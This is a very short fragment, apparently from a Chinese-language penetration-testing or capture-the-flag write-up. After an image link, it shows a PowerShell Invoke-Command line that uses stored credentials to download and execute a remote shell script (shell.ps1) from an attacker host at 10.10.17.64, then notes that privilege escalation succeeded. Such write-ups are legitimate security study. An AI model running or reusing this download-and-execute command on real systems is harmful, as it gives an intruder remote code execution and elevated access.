 PS > Invoke-Command -ScriptBlock { IEX(New-Object Net.WebClient).downloadString('http://10.10.17.64/shell.ps1') } -Credential $cred -Computer localhost成功完成权限提升。
